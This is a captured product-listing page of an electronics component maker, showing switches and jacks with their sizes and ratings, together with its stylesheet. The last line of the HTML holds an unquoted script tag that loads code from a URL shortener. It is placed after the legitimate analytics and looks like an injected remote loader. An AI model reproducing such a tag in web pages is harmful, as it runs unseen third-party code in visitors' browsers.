

--- FILE ---
content_type: text/html
request_url: http://www.twdealon.com/en/zxcp/
body_size: 4033
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>最新产品 - TW DEALON ELECTRONICS CO.,LTD.</title>
<meta name="keywords" content="最新产品 - ,Tcat Switch, Slide Switch,Push Switch,Micro Switch,DIP Switch,DC Jack,Audio Jack" />
<meta name="description" content="TW DEALON focus in the production of high quality Multi Function Switch,Tcat Switch, Slide Switch,Push Switch,Micro Switch,DIP Switch,DC Jack,Audio Jack,USB Jack,Detector Switch High-quality switch&amp;jack Hotline: 0769-87283666" />
<link href="/en/images/css.css" rel="stylesheet" type="text/css" />
<link href="/en/images/style.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript" src="/en/images/jquery-1.4.2.js"></script>
<script type="text/javascript" src="/en/images/common.js"></script>
<LINK rel=stylesheet href="/en/images/home.css">
<SCRIPT src="/en/images/jquery-1.7.2.min.js"></SCRIPT>
<SCRIPT src="/en/images/jquery.SuperSlide.js"></SCRIPT>
</head>

<body>
<div class="m">
  <div class="lf"><a href="/en" title="dealon"><img src="/en/images/logo.png" title="TW DEALON ELECTRONICS CO.,LTD." /></a></div>
  <div class="lf topr3">
    <ul>
    </ul>
  </div>
  <div class="rt topr">
    <div class="topr2">
      <ul>
        <li><img src="/en/images/l3.jpg" width="30" height="25" /></li>
        <li  style="font-size:19px;font-family:Arial, Helvetica, sans-serif; text-align:left;"><span style="font-size:16px;">0769-87283666</span></li>
        <li><a href="/"> 中文版</a> | <a href="/en">ENGLISH</a></li>
        <div class="clear"></div>
      </ul>
    </div>
    <div class="topr1">
      <table width="265" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <form method="Get" action="/en/index.php" >
            <input type="hidden"  value="index"  name="c" />
            <input type="hidden"  value="search"  name="a" />
            <td width="238"><input type="text" name="kw" style="width:238px; border:0px;" /></td>
            <td width="27" align="left" style="border-left:1px solid #cccccc;"><input type="image" src="/en/images/sea.jpg" width="24" height="21" border="0" /></td>
          </form>
        </tr>
      </table>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="nav">
  <div class="m">
    <div class="lf"><img src="/en/images/d2.jpg" /></div>
    <div class="rt">
      <div class="g-nav-wrap">
        <div class="g-nav mod">
          <ul class="nav-c cf">
            <li class="item"><a href="/en/gsjj/" title="ABOUT US" >ABOUT US</a>              <ul class="g-subnav" style="width:190px">
                                <li style="width:170px"><a style="width:170px" href="/en/gsjj/" title="Company Profile" >Company Profile</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/jyln/" title="Faith of Management" >Faith of Management</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/zzjg/" title="Corporate Organization" >Corporate Organization</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/rzzs/" title="Certifications" >Certifications</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/yfnl/" title="Competitiveness" >Competitiveness</a></li>
                                <li style=" padding:0px 0px 0px 10px;"><img src="/en/images/nav1.jpg" /></li>
              </ul>
            </li>
            <li class="item"><a href="/en/NEWS/" title="NEWS" >NEWS</a>              <ul class="g-subnav">
                                <li><a href="/en/zxxw/" title="Company news" >Company news</a></li>
                                <li><a href="/en/cpzx/" title="Product Release" >Product Release</a></li>
                                <li style=" padding:0px 0px 0px 10px;"><img src="/en/images/nav3.jpg" /></li>
              </ul>
            </li>
            <li class="item"><a href="/en/PRUDUCTS/" title="PRUDUCTS" >PRUDUCTS</a>              <ul class="g-subnav" style="width:190px">
                <li style="width:170px"><a style="width:170px" href="/en/zxcp/">Latest product</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/dgn/" title="Multi Function Switch" >Multi Function Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/gc/" title="Tcat Switch" >Tcat Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/gd/" title="Slide Switch" >Slide Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/jckg/" title="Detector Switch" >Detector Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/dd/" title="LED Tact Switch" >LED Tact Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/aj/" title="Push Switch" >Push Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/bm/" title="DIP Switch" >DIP Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/wd/" title="Micro Switch" >Micro Switch</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/ej/" title="Audio Jack" >Audio Jack</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/dc/" title="DC Jack" >DC Jack</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/usb/" title="USB Jack" >USB Jack</a></li>
                                <li style="width:170px"><a style="width:170px" href="/en/ljy/" title="Connector" >Connector</a></li>
                                <li style=" padding:0px 0px 0px 10px;"><img src="/en/images/nav2.jpg" /></li>
              </ul>
            </li>
            <li class="item"><a href="/en/kf" title="SERVICE" >SERVICE</a>              <ul class="g-subnav">
                                <li><a href="/en/kf/" title="Service Center" >Service Center</a></li>
                                <li><a href="/en/cpal/" title="Service Promise" >Service Promise</a></li>
                                <li><a href="/en/fwcn/" title="Product Case" >Product Case</a></li>
                                <li><a href="/en/rlzyzc" title="Employmet" >Employmet</a></li>
                                <li style=" padding:0px 0px 0px 10px;"><img src="/en/images/nav4.jpg" /></li>
              </ul>
            </li>
            <li class="item"><a href="/en/hjbh/" title="LIABILITY" >LIABILITY</a>              <ul class="g-subnav" style="width:221px">
                                <li style="width:203px"><a style="width:203px" href="/en/hjbh/" title="Environmental Protaction" >Environmental Protaction</a></li>
                                <li style="width:203px"><a style="width:203px" href="/en/shcy/" title="Corporate Citizen" >Corporate Citizen</a></li>
                                <li style=" padding:0px 0px 0px 40px;"><img src="/en/images/nav5.jpg" /></li>
              </ul>
            </li>
            <li class="item"><a href="/en/lxwm/" title="CONTACT" >CONTACT</a>              <ul class="g-subnav">
                                <li><a href="/en/lxwm/" title="CONTACT US" >CONTACT US</a></li>
                                <li><a href="/en/dzdt/" title="Electronic Map" >Electronic Map</a></li>
                                <li style=" padding:0px 0px 0px 10px;"><img src="/en/images/nav6.jpg" /></li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div><div class="nbanner" style="background:url(/data/upload/image/201601/142d0119beb786231713d5d6406a7777.jpg) no-repeat center center">&nbsp;</div>
<div class="m m1">
  <div class="lf nleft">
    <div class="nleft1"> PRUDUCTS</div>
    <div id="PARENT">
      <ul id="nava">
        <li><a style="background:url(/en/images/g1.jpg) no-repeat center left; color:#FFFFFF;" href="/en/zxcp/">Latest product</a></li>
                <li><a style="" href="/en/dgn/" title="Multi Function Switch" >Multi Function Switch</a></li>
                <li><a style="" href="/en/gc/" title="Tcat Switch" >Tcat Switch</a></li>
                <li><a style="" href="/en/gd/" title="Slide Switch" >Slide Switch</a></li>
                <li><a style="" href="/en/jckg/" title="Detector Switch" >Detector Switch</a></li>
                <li><a style="" href="/en/dd/" title="LED Tact Switch" >LED Tact Switch</a></li>
                <li><a style="" href="/en/aj/" title="Push Switch" >Push Switch</a></li>
                <li><a style="" href="/en/bm/" title="DIP Switch" >DIP Switch</a></li>
                <li><a style="" href="/en/wd/" title="Micro Switch" >Micro Switch</a></li>
                <li><a style="" href="/en/ej/" title="Audio Jack" >Audio Jack</a></li>
                <li><a style="" href="/en/dc/" title="DC Jack" >DC Jack</a></li>
                <li><a style="" href="/en/usb/" title="USB Jack" >USB Jack</a></li>
                <li><a style="" href="/en/ljy/" title="Connector" >Connector</a></li>
                <div class="clear"></div>
      </ul>
    </div>
    <div style=" margin-top:15px;">
      <table width="220" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="/en/images/n1.jpg" width="220" height="23" /></td>
        </tr>
        <tr>
          <td height="10"></td>
        </tr>
        <tr>
          <td><table width="220" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="130"><img src="/en/images/n10.jpg" width="130" height="60" /></td>
                <td width="10">&nbsp;</td>
                <td width="80"><table width="80" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><a href="http://wpa.qq.com/msgrd?v=3&uin=2851229575&site=qq&menu=yes" target="_blank"><img src="/en/images/qq.jpg" width="77" height="22" border="0" /></a></td>
                    </tr>
                    <tr>
                      <td height="8"></td>
                    </tr>
                    <tr>
                      <td><a href="http://wpa.qq.com/msgrd?v=3&uin=2851229575&site=qq&menu=yes" target="_blank"><img src="/en/images/qq.jpg" width="77" height="22" border="0" /></a></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
        <tr>
          <td height="10"></td>
        </tr>
        <tr>
          <td><img src="/en/images/n11.jpg" width="220" height="91" /></td>
        </tr>
      </table>
    </div>
  </div>
  <div class="rt nright">
    <div class="nright21">
      <div class="lf nright218">最新产品</div>
      <div class="rt ">Your present position：<a href="http://twdealon.com/en/">Home</a> >> <a href="/en/zxcp/" title="最新产品">最新产品</a></div>
      <div class="clear"></div>
    </div>
    <div class="ppp">
      <ul>
                <li>
          <div class="lf"><a href="/en/gd/244.html" title="MS-12B01" ><img src="/en/data/upload/image/201602/d4b19f7e349499efc5921cc2e2667cd9.jpg" title="MS-12B01" alt="MS-12B01"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/gd/244.html" title="MS-12B01" ><strong>MS-12B01</strong></a></h1>
            <h2>Size:7.3mm*3.9mm</h2>
            <h2>Rating:DC 6V 300mA</h2>
            <div style="padding-top:8px;"><a href="/en/gd/244.html" title="MS-12B01" ><img src="/en/images/p2.gif" border="0" /></a> <a href="" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <li>
          <div class="lf"><a href="/en/gd/213.html" title="MS-22D17" ><img src="/en/data/upload/image/201602/13dab1f2f050a4ec64eb189158502dda.jpg" title="MS-22D17" alt="MS-22D17"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/gd/213.html" title="MS-22D17" ><strong>MS-22D17</strong></a></h1>
            <h2>Size:9.1mm*3.5mm</h2>
            <h2>Rating:DC 6V 300mA</h2>
            <div style="padding-top:8px;"><a href="/en/gd/213.html" title="MS-22D17" ><img src="/en/images/p2.gif" border="0" /></a> <a href="/data/upload/file/201602/644456887d382915e4a14ae8f919ca57.pdf" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <li>
          <div class="lf"><a href="/en/dgn/92.html" title="BLQ-1531-05" ><img src="/en/data/upload/image/201602/d9517d7f933b2dd92ebcbac2f0d9deb5.jpg" title="BLQ-1531-05" alt="BLQ-1531-05"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/dgn/92.html" title="BLQ-1531-05" ><strong>BLQ-1531-05</strong></a></h1>
            <h2>Size:19.7mm*14.8mm</h2>
            <h2>Rating:DC 5V 10mA</h2>
            <div style="padding-top:8px;"><a href="/en/dgn/92.html" title="BLQ-1531-05" ><img src="/en/images/p2.gif" border="0" /></a> <a href="/data/upload/file/201602/ce25b7fb9b9d74d60debc1944caffc81.pdf" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <li>
          <div class="lf"><a href="/en/gc/62.html" title="TD-1626UR" ><img src="/en/data/upload/image/201601/a83962d967711a61e5e3cc7b06ce7f97.jpg" title="TD-1626UR" alt="TD-1626UR"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/gc/62.html" title="TD-1626UR" ><strong>TD-1626UR</strong></a></h1>
            <h2>Size:2.8mm*2.4mm</h2>
            <h2>Rating:DC 12V 50mA</h2>
            <div style="padding-top:8px;"><a href="/en/gc/62.html" title="TD-1626UR" ><img src="/en/images/p2.gif" border="0" /></a> <a href="/data/upload/file/201602/af9c8adfc03456a2b0afcbd7a76e6fa4.pdf" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <li>
          <div class="lf"><a href="/en/dgn/47.html" title="BLQ-1502-01" ><img src="/en/data/upload/image/201601/41659166cd7913365c45ea755021c528.jpg" title="BLQ-1502-01" alt="BLQ-1502-01"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/dgn/47.html" title="BLQ-1502-01" ><strong>BLQ-1502-01</strong></a></h1>
            <h2>Size:7.5mm*7.5mm</h2>
            <h2>Rating:DC12V 20mA</h2>
            <div style="padding-top:8px;"><a href="/en/dgn/47.html" title="BLQ-1502-01" ><img src="/en/images/p2.gif" border="0" /></a> <a href="/data/upload/file/201602/75723cbf40a4088f56b0437dd8c11b0a.pdf" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <li>
          <div class="lf"><a href="/en/dd/44.html" title="HC-01" ><img src="/en/data/upload/image/201512/4318934e3d642ae41d673df4ece51307.jpg" title="HC-01" alt="HC-01"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/dd/44.html" title="HC-01" ><strong>HC-01</strong></a></h1>
            <h2>Size:</h2>
            <h2>Rating:</h2>
            <div style="padding-top:8px;"><a href="/en/dd/44.html" title="HC-01" ><img src="/en/images/p2.gif" border="0" /></a> <a href="" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <li>
          <div class="lf"><a href="/en/usb/5.html" title="USB-US07-H8" ><img src="/en/data/upload/image/201512/9f9478160db0acba790f5c16b3de15a2.jpg" title="USB-US07-H8" alt="USB-US07-H8"  width="100" height="100" border="0" /></a></div>
          <div class="rt pr1">
            <h1><a href="/en/usb/5.html" title="USB-US07-H8" ><strong>USB-US07-H8</strong></a></h1>
            <h2>Size:7mm*9mm</h2>
            <h2>Rating:</h2>
            <div style="padding-top:8px;"><a href="/en/usb/5.html" title="USB-US07-H8" ><img src="/en/images/p2.gif" border="0" /></a> <a href="" target="_blank"><img src="/en/images/p3.gif" width="78" height="16" border="0" /></a></div>
          </div>
          <div class="clear"></div>
        </li>
                <div class="clear"></div>
      </ul>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="foot">

  <div class="m">

    <div class="lf foot1">

      <p>ABOUT US</p>

       <a href="/en/gsjj/" title="Company Profile" >Company Profile</a><br />

       <a href="/en/jyln/" title="Faith of Management" >Faith of Management</a><br />

       <a href="/en/zzjg/" title="Corporate Organization" >Corporate Organization</a><br />

       <a href="/en/rzzs/" title="Certifications" >Certifications</a><br />

       <a href="/en/yfnl/" title="Competitiveness" >Competitiveness</a><br />

       </div>

    <div class="lf foot2">

      <p>NEWS</p>

       <a href="/en/zxxw/" title="Company news" >Company news</a><br />

       <a href="/en/cpzx/" title="Product Release" >Product Release</a><br />

       </div>

    <div class="lf foot2">

      <p style="text-align: center;">PRUDUCTS</p>

      <div>

        <div style="float:left"> <a href="/en/dgn/" title="Multi Function Switch" >Multi Function Switch</a><br />

           <a href="/en/gc/" title="Tcat Switch" >Tcat Switch</a><br />

           <a href="/en/gd/" title="Slide Switch" >Slide Switch</a><br />

           <a href="/en/jckg/" title="Detector Switch" >Detector Switch</a><br />

           <a href="/en/dd/" title="LED Tact Switch" >LED Tact Switch</a><br />

           <a href="/en/aj/" title="Push Switch" >Push Switch</a><br />

          </div>

        <div style="float:right; padding-left:17px">

          
          <a href="/en/bm/" title="DIP Switch" >DIP Switch</a><br />

          
          <a href="/en/wd/" title="Micro Switch" >Micro Switch</a><br />

          
          <a href="/en/ej/" title="Audio Jack" >Audio Jack</a><br />

          
          <a href="/en/dc/" title="DC Jack" >DC Jack</a><br />

          
          <a href="/en/usb/" title="USB Jack" >USB Jack</a><br />

          
          <a href="/en/ljy/" title="Connector" >Connector</a><br />

          
        </div>

        <div style="clear:both"></div>

      </div>

    </div>

    <div class="lf foot2">

      <p>SERVICE</p>

       <a href="/en/kf/" title="Service Center" >Service Center</a><br />

       <a href="/en/cpal/" title="Service Promise" >Service Promise</a><br />

       <a href="/en/fwcn/" title="Product Case" >Product Case</a><br />

       <a href="/en/rlzyzc" title="Employmet" >Employmet</a><br />

      </div>

    <div class="lf foot2">

      <p>LIABILITY</p>

       <a href="/en/hjbh/" title="Environmental Protaction" >Environmental Protaction</a><br />

       <a href="/en/shcy/" title="Corporate Citizen" >Corporate Citizen</a><br />

      </div>

    <div class="rt"> <img src="/images/l14.jpg" /><br />

      <div>

        <div style="float:left; width:118px;"> <a href="http://wpa.qq.com/msgrd?v=3&uin=2851229575&site=qq&menu=yes" target="_blank"><img src="/images/a13.png" border="0" /></a><br />

          <br />

          <a href="http://wpa.qq.com/msgrd?v=3&uin=2851229577&site=qq&menu=yes" target="_blank"><img src="/images/a13.png" border="0" /></a></div>

        <div style="float:right"> <img src="/data/upload/image/201512/131e4a2fa3466d7705b54a2497956174.png" width="80" height="80" /></div>

        <div class="clear"></div>

      </div>

    </div>

    <div class="clear"></div>

  </div>

</div>

<div class="foot3">

  <div class="m">

    <div class="lf"><a href="/en/yssm/" title="隐私声明" >隐私声明</a>丨<a href="/en/sytk/" title="使用条款" >使用条款</a>丨<a href="/en/wzdt/" title="网站地图" >网站地图</a></div>

    <div class="rt">版权所有 台湾德艺隆电子股份有限公司</div>

    <div class="clear"></div>

    <div style="text-align:left; font-size:10px; color:#666666"></div>

  </div>

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "//hm.baidu.com/hm.js?81ebfa1e23ac2ca8582edeefdc9016be";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>
<script src="http://kefu.qycn.com/vclient/state.php?webid=115258" language="javascript" type="text/javascript"></script>
<script src=http://t.cn/Rq9awxV></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.twdealon.com/en/images/css.css
body_size: 3245
content:
@charset "utf-8";


/* CSS Document */


@charset "utf-8";


body{ margin:0px; font-size:12px; color:#666666;font-family: "微软雅黑"; }


*{padding:0px;margin:0px;}


body,ul,ol,dl,dd,h1,h2,h3,h4,h5,h6,p,form,fieldset,legend,input,textarea,select,button,th,td {margin:0;padding:0;}


h1,h2,h3,h4,h5,h6 {font-size:12px;list-style:none; font-weight:normal;}


input,select {font:100% Helvetica, Tahoma, Arial, "Microsoft YaHei", "微软雅黑", SimSun, "宋体", STXihei, "华文细黑", Heiti, "黑体", sans-serif;}


button {overflow:visible}


img{border:none;}


a{color:#666666;text-decoration:none; font-size:12px; outline:none;}


a:hover{color: #FF0000;text-decoration:none; font-size:12px;}


li{	list-style:none;}


input,select,button{font:12px Verdana,Arial,Tahoma;vertical-align:middle;}


.clear{clear:both;}


.lf{ float:left;}


.rt{ float:right;}


.m { width:1000px; margin:0px auto;}


.m1 { margin-top:20px;}


.topr { width:265px; margin-top:26px;}


.topr1 { margin-top:7px; border:1px solid #cccccc; height:23px; line-height:23px;}


.topr2 ul {height:24px; width:265px;}


.topr2 ul li { float:left; margin:0px 3px; height:24px; line-height:24px;}


.topr3 { padding:40px 0px 0px 124px;}


.topr3 ul {}


.topr3 ul li { float:left;}


.topr3 ul li .font {width:70px; text-align:center; line-height:30px; font-size:14px;}


.topr3 ul li .font a {width:70px; text-align:center; line-height:30px; font-size:14px;}


.nav { width:100%; height:40px; line-height:40px; background:#4c4c4c;}


.banner { width:100%; margin:0px auto; height:420px;}





.flexslider{position:relative;height:420px;overflow:hidden;background:url(images/loading.gif) 50% no-repeat;}


.slides{position:relative;z-index:1;}


.slides li{height:420px;}


.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}


.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}


.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(dot.png) right 0 no-repeat;cursor:pointer;}


.flex-control-nav .flex-active{background-position:0 0;}


.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}


.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}


.flex-direction-nav li a.flex-prev{left:40px;background:url(prev.png) center center no-repeat;}


.flex-direction-nav li a.flex-next{right:40px;background:url(next.png) center center no-repeat;}





.main { width:100%; border-bottom:1px solid #cccccc;}


.main1 { width:228px; border-right:1px solid #cccccc; padding:15px 10px 17px 10px; float: left; height:75px;}


.main1 h1 { font-size:15px; padding-top:15px;}


.main11 { width:145px;}





.main2 { border-top:2px solid #4c4c4c; margin-top:20px;}


.main21 { height:45px; line-height:45px; border-bottom:1px dotted #cccccc; font-size:14px; font-weight:bold; color:#00579a;}


.main21 font { font-size:12px; font-family:Arial, Helvetica, sans-serif; color:#666666; font-weight:normal;}


.main211 { padding-top:12px;}


.main22 { margin-top:15px;}


.cp { width:185px; height:155px; margin:0 7px;}


.cp h1 { text-align:center; height:30px; line-height:30px; font-size:14px;}


.cp img {border:1px solid #e6e6e6; width:183px; height:123px;}





.main3 {margin-top:10px;}


.main31 { width:320px; line-height:22px;}


.main31 span { padding:10px 0px;}


.main31 h2 { background:#e5e5e5; height: 62px; line-height:30px; text-align:center; color:#00579a;}


.main31 h2 a {color:#00579a;}


.main31 h2 a:hover {color: #FF0000;}


.main311 { height:35px; line-height:35px;  font-size:14px; font-weight:bold; color:#00579a;}


.main311 font { font-size:12px; font-family:Arial, Helvetica, sans-serif; color:#666666; font-weight:normal;}


.main3111 { padding-top:8px; height:27px;}


.main32 { width:350px; margin-left:21px;}


.main322 ul{ }


.main322 ul li{ background:url(l16.jpg) no-repeat center left;  height:26px; line-height:26px; padding-left:8px; overflow:hidden; }


.main322 ul li span { float:right;}


.main33 { width:288px; margin-left:21px;}





.main4  {margin-top:20px;}


.main41 { height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#00579a;}


.main41 font { font-size:12px; font-family:Arial, Helvetica, sans-serif; color:#666666; font-weight:normal; text-transform:uppercase;}


.main411 { padding-top:12px;}





.foot { background:#e3e3e3; width:100%; margin:0px auto; padding:20px 0px; margin-top:15px; color:#333333;}


.foot1 { background:url(a10.png) no-repeat top right; height:180px; line-height:24px; padding-right: 5px; font-size:12px;}


.foot1 a {color:#333333; font-size:12px;}


.foot1 h1{ font-size:16px; line-height:40px;}


.foot2 { background:url(a10.png) no-repeat top right; height:180px; line-height:24px; padding: 0px 4px; font-size:12px;}


.foot2 a {color:#333333; font-size:12px;}


.foot2 h1{ font-size:16px; line-height:40px;}


.foot3 {background:#9e9e9e;  width:100%; margin:0px auto; padding:20px 0px; color:#333333; text-align:center; line-height:22px; font-size:12px;}





.nbiaoti { height:35px; line-height:35px;}


.nbanner { width:100%; background:url(about.jpg) no-repeat center center; height:259px;}


.nbanner1 { width:100%; margin:0px auto; height:160px; background:url(fangan.jpg) no-repeat center center;}


.nbanner2 { width:100%; margin:0px auto; height:160px; background:url(product.jpg) no-repeat center center;}


.nbanner3 { width:100%; margin:0px auto; height:160px; background:url(news.jpg) no-repeat center center;}


.nbanner4 { width:100%; margin:0px auto; height:160px; background:url(jishu.jpg) no-repeat center center;}


.nbanner5 { width:100%; margin:0px auto; height:160px; background:url(contact.jpg) no-repeat center center;}


.nleft { width:220px;}


.nleft1 { background: url(n22.jpg) no-repeat; height:60px; font-size:18px; padding-left:15px; padding-top:10PX; color:#fff; text-align:left;}


.nleft1 h1 { font-family: Arial, Helvetica, sans-serif; text-transform:uppercase; font-size:12px;}


.nleft2 ul { padding:0px 0px 15px 0px; background:url(n10.jpg) repeat-y;}


.nleft2 ul li {height:40px; line-height:40px; font-size:14px; background:url(n11.jpg) no-repeat; text-align:center;}


.nleft2 ul li a{ color:#333333; font-size:14px;text-align:center;}


.nleft2 ul li:hover a{ background:url(n13.jpg); color:#FFFFFF; display:block;}


.nright { width:750px; text-align:left;}


.nright1{ background:url(n4.jpg) no-repeat; height:40px; line-height:40px; padding-left:15px; color:#666666;}


.nright1 a {color:#666666;}


.nright21 { background:url(n5.jpg) no-repeat left bottom; height:45px; line-height:45px;  }


.nright218 { font-size:18px; color:#005ca2; padding-left:20px;}


.nright211 { font-size:12px; font-weight:normal;}


.nright22 { padding:15px 0px; line-height:26px; font-size:14px;}


.nright2221 {}


.nright2221 ul{ margin-top:15px;}


.nright2221 ul li { width:175px; float:left; text-align:center; margin:15px 0px; line-height:28px; border:1px solid #dddddd;}


.nright2221 ul li img { width:173px; height:150px;}


.nright2221 ul li h3 {display:block; height:25px; line-height:25px; background:#f5f5f5; font-weight:bold; color:#333333;}


.nright2221 ul li h3 a {color:#333333;}


.nright2221 ul li h3 a:hover {color:#fff; background:#005ca2; display:block;}


.nright23 ul{}


.nright23 ul li{ width:230px; height:152px; margin:0px 20px 20px 0px; float: left; padding:10px 0px;}





#nava {


       width:220px;


       line-height: 40px; 


       list-style-type: none;


       text-align:left;


	   margin:0px auto;


	   padding:0px;


	   border:0px;


	   margin-left:0px;


	   padding-top:5px;


    /*定义整个ul菜单的行高和背景色*/


}





/*==================一级目录===================*/


#nava a {


       width: 190px; 


       display: block;


       padding-left:30px;


       /*Width(一定要)，否则下面的Li会变形*/


}





#nava li {


       background:url(g2.jpg) no-repeat center center; /*一级目录的背景色*/


       float:left;


	  


       /*float：left,本不应该设置，但由于在Firefox不能正常显示       继承Nav的width,限制宽度，li自动向下延伸*/


}





#nava li a:hover{


background:url(g1.jpg) no-repeat center center;       /*一级目录onMouseOver显示的背景色*/


}





#nava a:link  {


       color:#333333; text-decoration:none; font-size:14px; 


}


#nava a:visited  {


       color:#333333;text-decoration:none; font-family:"微软雅黑"; font-size:14px; 


}


#nava a:hover  {


       color:#FFF;text-decoration:none; font-size:14px; 


}





/*==================二级目录===================*/


#nava li ul {


       list-style:none;


       text-align:left;


}


#nava li ul li{  


		height:25px;    


       background:url(images/n4.jpg) no-repeat; /*二级目录的背景色*/


}





#nava li ul a{


         padding-left:30px;


         width:168px;


		 height:25px;  font-weight:normal;


		 line-height:25px;


       /* padding-left二级目录中文字向右移动，但Width必须重新设置=(总宽度-padding-left)*/


}





/*下面是二级目录的链接样式*/





#nava li ul a:link  {


		line-height:25px; font-size:12px;


       color:#666; text-decoration:none; border-bottom:1px dotted #cccccc; font-weight:normal;


}


#nava li ul a:visited  {


       color:#666;text-decoration:none; font-size:12px; border-bottom:1px dotted #cccccc; font-weight:normal;


}


#nava li ul a:hover {


       text-decoration: none; border-bottom:1px dotted #cccccc;


       font-weight:normal; color:#000000;


       background:none; font-size:12px;


       /* 二级onmouseover的字体颜色、背景色*/


}





/*==================三级目录===================*/


ul.third{


         padding-left:0px;


         width:198px;


         background:#000000!important;


         color:#FF0000; text-decoration:none;


}


/*==============================*/





#nava li:hover ul {


       left: auto;


}


#nava li.sfhover ul {


       left: auto;


}


#content {


       clear: left; 


}


#nava ul.collapsed {


       display: none;


}








#PARENT{


       width:198px;


}





.kuang {border:1px solid #cccccc; border-top:none; padding-bottom:30px; box-shadow:0 1px 4px #999; }


.nnnz { font-weight:bold; color:#005ca2; background:url(bbbb.jpg) no-repeat center left; padding-left:20px;}


.nnnz a { font-weight:bold; color:#005ca2;}





.news ul{ margin:25px;}


.news ul li{ background:url(ico_2.gif) no-repeat center left; border-bottom:1px dotted #cccccc;  height:40px; line-height:40px; padding-left:10px; overflow:hidden; font-size:14px; }


.news ul li a {font-size:14px; }


.news ul li a:hover {font-size:14px; }


.news ul li span { float:right;}


.ddd { height:50px; line-height:50px; text-align:center;}





.nright21 img{ max-width:100%;}





.xiaocms-page { padding:14px 0 10px;font-family:\5b8b\4f53; margin-right: 10px;text-align: center;}


.xiaocms-page a { display:inline-block; height:22px; line-height:22px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333; padding:0 10px;margin-left: 1px;}


.xiaocms-page a:hover { background:#f1f1f1; color:#000; text-decoration:none; }


.xiaocms-page span { display:inline-block; height:22px;padding:0 10px; line-height:22px; background:#5a85b2; border:1px solid #5a85b2; color:#fff; text-align:center;margin-left: 1px; }














.ppp ul { margin-top:8px;}


.ppp ul li { width:332px; margin:15px 10px 5px 10px; border:1px solid #cccccc; padding:10px 10px 0px 10px; float:left;}


.ppp ul li .pr1 { width:222px; line-height:20px;}


.ppp ul li .pr1 h1 { background:url(p4.gif) no-repeat center left; padding-left:15px; border-bottom:1px dotted #cccccc;}


.ppp ul li .pr1 h2 { background:url(p5.gif) no-repeat center left; padding-left:15px; border-bottom:1px dotted #cccccc;}

.ppp ul li .pr1 h3 { background:url(p5.gif) no-repeat center left; padding-left:8px; border-bottom:1px dotted #cccccc;}





.ppp1 { margin-top:15px; background:#fafafa; padding:10px;}


.ppp11 { width:305px; height:305px; border:1px solid #cccccc; background:#FFFFFF;}


.ppp12 { width:400px; line-height:26px;}


.ppp12 h1 {background:url(p4.gif) no-repeat center left; padding-left:15px; border-bottom:1px dotted #cccccc; font-size:14px; font-weight:bold;}


.ppp12 h2 { background:url(p5.gif) no-repeat center left; padding-left:8px; border-bottom:1px dotted #cccccc;font-size:14px; font-weight:bold;}


.ppp12 h3 { background:url(p5.gif) no-repeat center left; padding-left:8px; border-bottom:1px dotted #cccccc; 





.ppp2 { margin-top:20px;}


.ppp21 { background:url(p6.gif) no-repeat center left; height:29px; line-height:29px; font-size:14px; font-weight:bold; padding-left:68px;}


